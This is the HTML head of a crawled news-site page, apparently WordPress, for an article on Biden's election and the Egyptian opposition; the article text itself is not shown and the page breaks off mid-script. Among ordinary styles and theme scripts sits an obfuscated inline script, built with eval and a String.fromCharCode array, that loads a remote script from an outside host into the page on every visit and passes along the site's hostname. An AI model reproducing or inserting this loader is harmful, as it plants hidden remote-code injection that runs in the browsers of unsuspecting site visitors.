

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2020/11/17/bidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt/
body_size: 24530
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Biden&#8217;s victory: Will it strengthen the thorn of the opposition in Egypt? &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2020%2F11%2F17%2Fbidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2020%2F11%2F17%2Fbidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://egyptwatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/6453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2020/11/17/bidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=6453' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,